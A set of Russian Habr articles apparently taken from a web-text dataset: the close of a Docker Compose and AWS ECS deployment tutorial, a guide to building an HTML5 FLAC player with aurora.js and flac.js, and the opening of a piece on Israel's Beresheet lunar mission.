command: python app.py
ports:
- "5000:5000"
volumes:
- .:/code
```
Давайте я разберу это подробнее. На родительском уровне мы задали название неймспейса для наших сервисов: `es` и `web`. К каждому сервису можно добавить дополнительные параметры, среди которых `image` — обязательный. Для `es` мы указываем доступный на Docker Hub образ `elasticsearch`. Для Flask-приложения — тот образ, который мы создали самостоятельно в начале этого раздела.
С помощью других параметров вроде `command` и `ports` можно предоставить информацию о контейнере. `volumes` отвечает за локацию монтирования, где будет находиться код в контейнере `web`. Это опциональный параметр, он полезен, если нужно обращаться к логам и так далее. Подробнее о параметрах и возможных значениях можно [прочитать в документации](https://docs.docker.com/compose/compose-file).
> Замечание: Нужно находиться в директории с файлом `docker-compose.yml` чтобы запускать большую часть команд Compose.
>
>
>
>
Отлично! Файл готов, давайте посмотрим на `docker-compose` в действии. Но вначале нужно удостовериться, что порты свободны. Так что если у вас запущены контейнеры Flask и ES, то пора их остановить:
```
$ docker stop $(docker ps -q)
39a2f5df14ef
2a1b77e066e6
```
Теперь можно запускать `docker-compose`. Перейдите в директорию с приложением Foodtrucks и выполните команду `docker-compose up`.
```
$ docker-compose up
Creating network "foodtrucks_default" with the default driver
Creating foodtrucks_es_1
Creating foodtrucks_web_1
Attaching to foodtrucks_es_1, foodtrucks_web_1
es_1 | [2016-01-11 03:43:50,300][INFO ][node ] [Comet] version[2.1.1], pid[1], build[40e2c53/2015-12-15T13:05:55Z]
es_1 | [2016-01-11 03:43:50,307][INFO ][node ] [Comet] initializing ...
es_1 | [2016-01-11 03:43:50,366][INFO ][plugins ] [Comet] loaded [], sites []
es_1 | [2016-01-11 03:43:50,421][INFO ][env ] [Comet] using [1] data paths, mounts [[/usr/share/elasticsearch/data (/dev/sda1)]], net usable_space [16gb], net total_space [18.1gb], spins? [possibly], types [ext4]
es_1 | [2016-01-11 03:43:52,626][INFO ][node ] [Comet] initialized
es_1 | [2016-01-11 03:43:52,632][INFO ][node ] [Comet] starting ...
es_1 | [2016-01-11 03:43:52,703][WARN ][common.network ] [Comet] publish address: {0.0.0.0} is a wildcard address, falling back to first non-loopback: {172.17.0.2}
es_1 | [2016-01-11 03:43:52,704][INFO ][transport ] [Comet] publish_address {172.17.0.2:9300}, bound_addresses {[::]:9300}
es_1 | [2016-01-11 03:43:52,721][INFO ][discovery ] [Comet] elasticsearch/cEk4s7pdQ-evRc9MqS2wqw
es_1 | [2016-01-11 03:43:55,785][INFO ][cluster.service ] [Comet] new_master {Comet}{cEk4s7pdQ-evRc9MqS2wqw}{172.17.0.2}{172.17.0.2:9300}, reason: zen-disco-join(elected_as_master, [0] joins received)
es_1 | [2016-01-11 03:43:55,818][WARN ][common.network ] [Comet] publish address: {0.0.0.0} is a wildcard address, falling back to first non-loopback: {172.17.0.2}
es_1 | [2016-01-11 03:43:55,819][INFO ][http ] [Comet] publish_address {172.17.0.2:9200}, bound_addresses {[::]:9200}
es_1 | [2016-01-11 03:43:55,819][INFO ][node ] [Comet] started
es_1 | [2016-01-11 03:43:55,826][INFO ][gateway ] [Comet] recovered [0] indices into cluster_state
es_1 | [2016-01-11 03:44:01,825][INFO ][cluster.metadata ] [Comet] [sfdata] creating index, cause [auto(index api)], templates [], shards [5]/[1], mappings [truck]
es_1 | [2016-01-11 03:44:02,373][INFO ][cluster.metadata ] [Comet] [sfdata] update_mapping [truck]
es_1 | [2016-01-11 03:44:02,510][INFO ][cluster.metadata ] [Comet] [sfdata] update_mapping [truck]
es_1 | [2016-01-11 03:44:02,593][INFO ][cluster.metadata ] [Comet] [sfdata] update_mapping [truck]
es_1 | [2016-01-11 03:44:02,708][INFO ][cluster.metadata ] [Comet] [sfdata] update_mapping [truck]
es_1 | [2016-01-11 03:44:03,047][INFO ][cluster.metadata ] [Comet] [sfdata] update_mapping [truck]
web_1 | * Running on http://0.0.0.0:5000/ (Press CTRL+C to quit)
```
Перейдите по IP чтобы увидеть приложение. Круто, да? Всего лишь пара строк конфигурации и несколько Докер-контейнеров работают в унисон. Давайте остановим сервисы и перезапустим в detached mode:
```
web_1 | * Running on http://0.0.0.0:5000/ (Press CTRL+C to quit)
Killing foodtrucks_web_1 ... done
Killing foodtrucks_es_1 ... done
$ docker-compose up -d
Starting foodtrucks_es_1
Starting foodtrucks_web_1
$ docker-compose ps
Name Command State Ports
----------------------------------------------------------------------------------
foodtrucks_es_1 /docker-entrypoint.sh elas ... Up 9200/tcp, 9300/tcp
foodtrucks_web_1 python app.py Up 0.0.0.0:5000->5000/tcp
```
Не удивительно, но оба контейнера успешно запущены. Откуда берутся имена? Их Compose придумал сам. Но что насчет сети? Его Compose тоже делаем сам? Хороший вопрос, давайте выясним.
Для начала, остановим запущенные сервисы. Их всегда можно вернуть одной командой:
```
$ docker-compose stop
Stopping foodtrucks_web_1 ... done
Stopping foodtrucks_es_1 ... done
```
Заодно, давайте удалим сеть `foodtrucks`, которую создали в прошлый раз. Эта сеть нам не потребуется, потому что *Compose* автоматически сделает все за нас.
```
$ docker network rm foodtrucks
$ docker network ls
NETWORK ID NAME DRIVER
4eec273c054e bridge bridge
9347ae8783bd none null
54df57d7f493 host host
```
Класс! Теперь в этом чистом состоянии можно проверить, способен ли *Compose* на волшебство.
```
$ docker-compose up -d
Recreating foodtrucks_es_1
Recreating foodtrucks_web_1
$ docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
f50bb33a3242 prakhar1989/foodtrucks-web "python app.py" 14 seconds ago Up 13 seconds 0.0.0.0:5000->5000/tcp foodtrucks_web_1
e299ceeb4caa elasticsearch "/docker-entrypoint.s" 14 seconds ago Up 14 seconds 9200/tcp, 9300/tcp foodtrucks_es_1
```
Пока все хорошо. Проверим, создались ли какие-нибудь сети:
```
$ docker network ls
NETWORK ID NAME DRIVER
0c8b474a9241 bridge bridge
293a141faac3 foodtrucks_default bridge
b44db703cd69 host host
0474c9517805 none null
```
Видно, что Compose самостоятельно создал сеть `foodtrucks_default` и подсоединил оба сервиса в эту сеть, так, чтобы они могли общаться друг с другом. Каждый контейнер для сервиса подключен к сети, и оба контейнера доступны другим контейнерам в сети. Они доступны по hostname, который совпадает с названием контейнера. Давайте проверим, находится ли эта информация в `/etc/hosts`.
```
$ docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
bb72dcebd379 prakhar1989/foodtrucks-web "python app.py" 20 hours ago Up 19 hours 0.0.0.0:5000->5000/tcp foodtrucks_web_1
3338fc79be4b elasticsearch "/docker-entrypoint.s" 20 hours ago Up 19 hours 9200/tcp, 9300/tcp foodtrucks_es_1
$ docker exec -it bb72dcebd379 bash
root@bb72dcebd379:/opt/flask-app# cat /etc/hosts
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.18.0.2 bb72dcebd379
```
Упс! Оказывается, файл понятия не имеет о `es`. Как же наше приложение работает? Давайте попингуем его по названию хоста:
```
root@bb72dcebd379:/opt/flask-app# ping es
PING es (172.18.0.3) 56(84) bytes of data.
64 bytes from foodtrucks_es_1.foodtrucks_default (172.18.0.3): icmp_seq=1 ttl=64 time=0.049 ms
64 bytes from foodtrucks_es_1.foodtrucks_default (172.18.0.3): icmp_seq=2 ttl=64 time=0.064 ms
^C
--- es ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 999ms
rtt min/avg/max/mdev = 0.049/0.056/0.064/0.010 ms
```
Вуаля! Работает! Каким-то магическим образом контейнер смог сделать пинг хоста `es`. Оказывается, Docker 1.10 добавили новую сетевую систему, которая производит обнаружение сервисов через DNS-сервер. Если интересно, то почитайте подробнее о [предложении](https://github.com/docker/libnetwork/issues/767) и [release notes](https://blog.docker.com/2016/02/docker-1-10/).
На этом наш тур по Docker Compose завершен. С этим инструментом можно ставить сервисы на паузу, запускать отдельные команды в контейнере и даже масштабировать систему, то есть увеличивать количество контейнеров. Также советую изучать некоторые другие [примеры](https://docs.docker.com/compose/overview/#common-use-cases) использования Docker Compose.
Надеюсь, я продемонстрировал как на самом деле просто управлять многоконтейнерной средой с Compose. В последнем разделе мы задеплоим все на AWS!
### 3.4 AWS Elastic Container Service
В прошлом разделе мы использовали `docker-compose` чтобы запустить наше приложение локально одной командой: `docker-compose up`. Теперь, когда приложение работает, мы хотим показать его миру, заполучить юзеров, поднять кучу денег и купить большой дом в Майами. Последние три шага выходят за пределы этого пособия, так что займемся выяснением деталей о деплое многоконтейнерного приложения в облако AWS.
Если вы дочитали до этого места, то скорее всего убедились, что Docker — довольно крутая технология. И вы не одиноки. Облачные провайдеры заметили взрывной рост популярности Докера и стали добавлять поддержку в свои сервисы. Сегодня, Докер-приложения можно деплоить на AWS, [Azure](https://azure.microsoft.com/en-us/documentation/articles/virtual-machines-docker-vm-extension/),[Rackspace](http://blog.rackspace.com/docker-with-the-rackspace-open-cloud/), [DigitalOcean](https://www.digitalocean.com/community/tutorials/how-to-use-the-digitalocean-docker-application) и много других. Мы уже умеем деплоить приложение с одним контейнером на Elastic Beanstalk, а в этом разделе мы изучим AWS [Elastic Container Service (или ECS)](https://aws.amazon.com/ecs/).
AWS ECS — это масштабируемый и гибкий сервис по управлению контейнерами, и он поддерживает Докер. С его помощью можно управлять кластером на EC2 через простой API. В Beanstalk были нормальные настройки по умолчанию, но ECS позволяет настроить каждый аспект окружения по вашим потребностям. По этой причине ECS — не самый простой инструмент в начале пути.
К счастью, у ECS есть удобный [инструмент командной строки (CLI)](http://docs.aws.amazon.com/AmazonECS/latest/developerguide/ECS_CLI.html) с поддержкой Docker Compose и автоматической провизией на ECS! Так как у нас уже есть рабочий файл `docker-compose.yml`, настройка и запуск на AWS должна быть достаточно легкой. Начнем!
Вначале нужно установить CLI. На момент написания этого пособия CLI-утилита не доступна на Windows. Инструкции по установке CLI на Mac и Linux хорошо описаны на сайте с [официальной документацией](http://docs.aws.amazon.com/AmazonECS/latest/developerguide/ECS_CLI_installation.html). Установите утилиту, а потом проверьте ее работоспособность так:
```
$ ecs-cli --version
ecs-cli version 0.1.0 (*cbdc2d5)
```
Первый шаг — задать пару ключей для авторизации на инстансах. Зайдите на страницу [EC2 Console](https://console.aws.amazon.com/ec2/v2/home?region=us-east-1#KeyPairs:sort=keyName) и создайте новый keypair. Скачайте файл и держите его в безопасном месте. Еще один момент — имя региона. Я назвал свой ключ `ecs` и указал регион `us-east-1`. Я продолжу повествование с этим допущением.
Теперь настройте CLI:
```
$ ecs-cli configure --region us-east-1 --cluster foodtrucks
INFO[0000] Saved ECS CLI configuration for cluster (foodtrucks)
```
Команда `configure` с именем региона, в котором хотим разместить наш кластер, и название кластера. Нужно указать **тот же регион**, что использовался прри создании ключей. Если у вас не настроен [AWS CLI](https://aws.amazon.com/cli/), то следуйте [руководству](http://docs.aws.amazon.com/cli/latest/userguide/cli-chap-getting-set-up.html), которое подробно описывает все шаги.
Следующий шаг позволяет утилите создавать шаблон [CloudFormation](https://aws.amazon.com/cloudformation/).
```
$ ecs-cli up --keypair ecs --capability-iam --size 2 --instance-type t2.micro
INFO[0000] Created cluster cluster=foodtrucks
INFO[0001] Waiting for your cluster resources to be created
INFO[0001] Cloudformation stack status stackStatus=CREATE_IN_PROGRESS
INFO[0061] Cloudformation stack status stackStatus=CREATE_IN_PROGRESS
INFO[0122] Cloudformation stack status stackStatus=CREATE_IN_PROGRESS
INFO[0182] Cloudformation stack status stackStatus=CREATE_IN_PROGRESS
INFO[0242] Cloudformation stack status stackStatus=CREATE_IN_PROGRESS
```
Здесь мы указываем названия ключей, которые мы скачали (в моем случае `ecs`), количество инстансов (`--size`) и тип инстансов, на которых хотим запускать контейнеры. Флаг `--capability-iam` говорит утилите, что мы понимаем, что эта команда может создать ресурсы IAM.
В последнем шаге мы используем файл `docker-compose.yml`. Требуется небольшое изменение, так что вместо модификации файла, давайте сделаем копию и назовем ее `aws-compose.yml`. Содержание [этого файла](https://github.com/prakhar1989/FoodTrucks/blob/master/aws-compose.yml) (после изменений):
```
es:
image: elasticsearch
cpu_shares: 100
mem_limit: 262144000
web:
image: prakhar1989/foodtrucks-web
cpu_shares: 100
mem_limit: 262144000
ports:
- "80:5000"
links:
- es
```
Единственные отличия от оригинального файла `docker-compose.yml` это параметры `mem_limit` и `cpu_shares` для каждого контейнера.
Также, мы убрали `version` и `services`, так как AWS еще не поддерживает [версию 2](https://docs.docker.com/compose/compose-file/#version-2) файлового формата Compose. Так как наше приложение будет работать на инстансах типа `t2.micro`, мы задали 250 мегабайт памяти. Теперь нам нужно опубликовать образ на Docker Hub. На момент написания этого пособия, ecs-cli **не поддерживает** команду `build`. Но Docker Compose [поддерживает](https://docs.docker.com/compose/compose-file/#build) ее без проблем.
```
$ docker push prakhar1989/foodtrucks-web
```
Красота! Давайте запустим финальную команду, которая произведет деплой на ECS!
```
$ ecs-cli compose --file aws-compose.yml up
INFO[0000] Using ECS task definition TaskDefinition=ecscompose-foodtrucks:2
INFO[0000] Starting container... container=845e2368-170d-44a7-bf9f-84c7fcd9ae29/es
INFO[0000] Starting container... container=845e2368-170d-44a7-bf9f-84c7fcd9ae29/web
INFO[0000] Describe ECS container status container=845e2368-170d-44a7-bf9f-84c7fcd9ae29/web desiredStatus=RUNNING lastStatus=PENDING taskDefinition=ecscompose-foodtrucks:2
INFO[0000] Describe ECS container status container=845e2368-170d-44a7-bf9f-84c7fcd9ae29/es desiredStatus=RUNNING lastStatus=PENDING taskDefinition=ecscompose-foodtrucks:2
INFO[0036] Describe ECS container status container=845e2368-170d-44a7-bf9f-84c7fcd9ae29/es desiredStatus=RUNNING lastStatus=PENDING taskDefinition=ecscompose-foodtrucks:2
INFO[0048] Describe ECS container status container=845e2368-170d-44a7-bf9f-84c7fcd9ae29/web desiredStatus=RUNNING lastStatus=PENDING taskDefinition=ecscompose-foodtrucks:2
INFO[0048] Describe ECS container status container=845e2368-170d-44a7-bf9f-84c7fcd9ae29/es desiredStatus=RUNNING lastStatus=PENDING taskDefinition=ecscompose-foodtrucks:2
INFO[0060] Started container... container=845e2368-170d-44a7-bf9f-84c7fcd9ae29/web desiredStatus=RUNNING lastStatus=RUNNING taskDefinition=ecscompose-foodtrucks:2
INFO[0060] Started container... container=845e2368-170d-44a7-bf9f-84c7fcd9ae29/es desiredStatus=RUNNING lastStatus=RUNNING taskDefinition=ecscompose-foodtrucks:2
```
То, что вывод похож на вывод **Docker Compose** — не совпадение. Аргумент `--file` используется для переопределения файла по умолчанию (`docker-compose.yml`). Если все прошло хорошо, то вы увидите строку `desiredStatus=RUNNING lastStatus=RUNNING` в самом конце.
Круто! Теперь приложение запущено. Как к нему обратиться?
```
ecs-cli ps
Name State Ports TaskDefinition
845e2368-170d-44a7-bf9f-84c7fcd9ae29/web RUNNING 54.86.14.14:80->5000/tcp ecscompose-foodtrucks:2
845e2368-170d-44a7-bf9f-84c7fcd9ae29/es RUNNING ecscompose-foodtrucks:2
```
Откройте [http://54.86.14.14](http://54.86.14.14/) в браузере, и увидите Food Trucks во всей своей желто-черной красе! Заодно, давайте взглянем на консоль [AWS ECS](https://console.aws.amazon.com/ecs/home?region=us-east-1#/clusters).


Видно, что был создан ECS-кластер 'foodtrucks', и в нем выполняется одна задача с двумя инстансами. Советую поковыряться в этой консоли и изучить разные ее части и опции.
Вот и все. Всего несколько команд — и приложение работает на AWS!
4.0 Заключение
--------------
Мы подошли к концу. После длинного, изматывающего, но интересного пособия вы готовы захватить мир контейнеров! Если вы следовали пособию до самого конца, то можете заслуженно гордиться собой. Вы научились устанавливать Докер, запускать свои контейнеры, запускать статические и динамические веб-сайты и, самое главное, получили опыт деплоя приложений в облако.
Надеюсь, прохождение этого руководства помогло вам стать увереннее в своих способностях управляться с серверами. Когда у вас появится новая идея для сайта или приложения, можете быть уверены, что сможете показать его людям с минимальными усилиями.
### 4.1 Следующие шаги
Ваше путешествие в мир контейнеров только началось. Моей целью в этом руководстве было нагулять ваш аппетит и показать мощь Докера. В мире современных технологий иногда бывает сложно разобраться самостоятельно, и руководства вроде этого призваны помогать вам. Это такое пособие, которое мне хотелось бы иметь, когда я только знакомился с Докером сам. Надеюсь, ему удалось заинтересовать вас, так что теперь вы сможете следить за прогрессом в этом области не со стороны, а с позиции знающего человека.
Ниже — список дополнительных полезных ресурсов. Советую использовать Докер в вашем следующем проекте. И не забывайте — практика приводит к совершенству.
**Дополнительные ресурсы**
* [Awesome Docker](https://github.com/veggiemonk/awesome-docker)
* [Hello Docker Workshop](http://docker.atbaker.me/)
* [Building a microservice with Node.js and Docker](https://www.youtube.com/watch?v=PJ95WY2DqXo)
* [Why Docker](https://blog.codeship.com/why-docker/)
* [Docker Weekly](https://www.docker.com/newsletter-subscription) and [archives](https://blog.docker.com/docker-weekly-archives/)
* [Codeship Blog](https://blog.codeship.com/)
Удачи, юный падаван!
### 4.2 Фидбек автору
Теперь моя очередь задавать вопросы. Вам понравилось пособие? Оно показалось вам запутанным, или вам удалось научиться чему-то?
Напишите мне (автору оригинального пособия, — прим. пер.) напрямую на [[email protected]](mailto:[email protected]) или просто [создайте issue](https://github.com/prakhar1989/docker-curriculum/issues/new). Я есть в [Твиттере](https://twitter.com/prakharsriv9), так что если хотите, то можете писать туда.
*(Автор оригинального пособия говорит по-английски, — прим. пер.).*
Буду рад услышать ваши отзывы. Не стесняйтесь предлагать улучшения или указывать на мои ошибки. Я хочу, чтобы это пособие стало одним из лучших стартовых руководств в интернете. У меня не получится это без вашей помощи. | https://habr.com/ru/post/310460/ | null | ru | null |
# Web плеер FLAC.JS (HTML5)
Почти дождались! Свершилось! На JS можно играть flac файлы. В продолжение [статьи](http://habrahabr.ru/post/146853/) от 2012 года я хочу более развёрнуто рассказать и описать, как же всё-таки использовать этот flac.js.

Конечно, многие разработчики может и не поймут зачем я это делаю, ведь там всё написано и код есть и даже [википедия фреймворка aurora.js](https://github.com/audiocogs/aurora.js/wiki). Но попробовав копнуть тему глубже я понял, что не так-то всё просто для обычного js разработчика. По моему мнению, программисты, которые пишут (а чаще не пишут) эти фреймворки\компоненты в последнюю очередь задумываются о том, что бы это было понятно и доступно для распространения другим программистам.
Фреймворк aurora.js и компонент flac.js очень большие по объёму и нюансам для того что бы осмыслить их работу и дописывать в них что-то новое, поэтому я взял то что было у разработчиков в формате js (а не coffescripte) и немного допилил до работоспособного вида крестьянским кодом. Надеюсь, что в будущем главный разработчик (Devon Govett) поймёт ошибки и перепишет всё красиво, а пока можно пользовать и так его разработку.
Не смотря на то что aurora.js и flac.js сделаны модулями я нигде не встречал использование их в других сочетаниях. Теория дело хорошее, а на практике всё по другому. Мне всегда приходит в голову [пример трудов одного математика](http://habrahabr.ru/post/183374/), которые никто не может понять, кроме его самого. Разработка идёт на энтузиазме поэтому я и публикую инструкцию дабы помочь разработчику.
Итак, aurora.js это фреймворк к которому можно подключать кодеки модульно. Кодеки написаны тоже на js. Фреймворк — считывает файл, посылает команды в модуль плеера (визуальная часть+немного функционала).
Принцип взаимодействия модулей:
В head вставляем (версия jquery любая, но желательно эта):
```
```
В script вставляем (содержание функций необходимо скорректировать. Это кусок из моего сайта):
```
if (player)
{player.disconnect(); $(player).remove();} // если объект существует, то удаляем его. (рекомендация разработчика)
(function(DGPlayer){
if (document.cookie.indexOf ('vol=')!=-1) {
DGPlayer.volume =parseInt((document.cookie.substring (document.cookie.indexOf ('vol=')+4, document.cookie.length)));} else { DGPlayer.volume = 50;} //если в куках хранится громкость, то используем её иначе 50%.
DGPlayer.songTitle='';
DGPlayer.songArtist='';
DGPlayer.coverArt = '';
DGPlayer.duration=0;
DGPlayer.bufferProgress=0; //обнуление прогресса не всегда проходит.
DGPlayer.seekTime=0;
player = new DGAuroraPlayer(AV.Player.fromURL('http://'+document.domain+'/'+encodeURI(nam)), DGPlayer); // тут указываем файл
player.player.on ('end', function() {
player.disconnect(); $(player).remove(); next (window.idd);}); //функция которая выполняется по окончанию трека
player.player.on ('error', function(e) {player.disconnect(); $(player).remove(); next (window.idd);}); //функция по ошибке
}(DGPlayer(document.getElementById('dgplayer')))); //тут название html элемента.
player.ui.on('volume', function() {document.cookie="vol="+parseInt(player.player.volume)+"; path=/; expires="+date5;}); //функция по изменению громкости
```
Объект player содержит ui — это dgplayer (визуальная часть) и player — сам фреймворк Аврора.
В HTML вставляем:
```
![]()


0:00
-0:00
Формат fLaC. Вы слушаете трек в максимальном качестве.
```
Все необходимые файлы находятся в архиве с демо сайтом по ссылке в самом низу.
И всё! Когда надо запускаете скрипт с нужными настройками и плеер будет играть.
Есть пара недостатков:
1) Перемотка работает не во всех форматах flac. Т.е. она либо работает, либо нет.
2) Пропала совместимость с mozila firefox. Всё работало в 9ой версии, например, а в последней нет. Что-то они там изменили.
Из-за большого размера файлов перемотка происходит кусками в 3-5 секунд. Но в нормальных условиях этого достаточно.
[Фреймворк Аврора](https://github.com/audiocogs/aurora.js) (написан на coffescript).
[Демо сайт](http://master255.org/res/Дистрибутивы/Плеера/demo.zip) — запускать только с веб-сервера. Кроссдоменности нет. (Обновлено 16.09.2014 11:00 добавлена поддержка нового браузера Opera)
11.11.2016 обновлены js кодеки. Улучшена совместимость и производительность.
[Рабочий пример](http://master255.org/?file=/res/Музыка/B/Benny Benassi/Benny Benassi - Cinema (Skrillex Remix) (featuring Gary Go) (Bonus Track).flac). | https://habr.com/ru/post/222729/ | null | ru | null |
# Лунная миссия «Берешит» – онлайн портал с симулятором траектории и мониторингом текущих параметров полета
Преимущество частных космических запусков – это возможность предоставлять пользователям визуальные данные о текущей ситуации на каждом этапе в ходе реализации проекта, таким образом популяризируя астрономию и другие науки, а так же говорить о научных достижениях и исследованиях на понятном для обывателей и даже детей языке. Луна снова в моде!
Ранее [тут уже была публикация](https://habr.com/ru/post/441358/) про успешный запуск лунного модуля «Берешит», разработанного организаций SpaceIL, которая поддерживается в основном частными инвесторами, в том числе американским магнатом Шелдоном Адельсоном и миллиардером Моррисом Каном, которые так же являются соучределями Amdocs (DOX), одной из крупнейших компаний Израиля.
Почитать про [миссию команды SpaceIL можно тут](http://www.spaceil.com/wp-content/uploads/2016/12/Russian.pdf).
**Характеристики лунного аппарата «Берешит»:**
— высота составляет около 1,5 метра;
— масса 585 килограмм с топливом (масса топлива – 390 кг), 195 кг без топлива.
У аппарата «Берешит» нет тепловой защиты и систем охлаждения, расчетное время работы на поверхности Луны примерно два дня (три дня максимум), потом его электроника и батареи выйдут из строя из-за перегрева, связь с аппаратом будет потеряна, и он станет новым лунным памятником в Море Ясности, рядом с Луноходом-2 (миссии Луна-21) и модулями миссии Аполлона-17.


**Этапы космической миссии «Берешит»:**
— 22 февраля 2019 года: старт на ракетоносителе Falcon 9 с космодрома на мысе Канаверал (штат Флорида);
— выход на геопереходную орбиту, выполнение серии маневров (включение двигателей на несколько секунд) для увеличения апогея своей эллиптической обиты после каждого витка вокруг Земли;
— 20 марта 2019 года: выход на орбиту с апогеем 400000 км;
— 4 апреля 2019 года: выход на Лунную орбиту (захват гравитационным полем Луны);
— 11 апреля 2019 года: выполнение процедуры посадки на Лунную поверхность, за посадкой «Берешит» будет следить LRO — лунный орбитальный зонд NASA.
При этом «Берешит», в случае успеха, побьет своеобразный рекорд — он летит на Луну по самой длинной траектории из возможных.
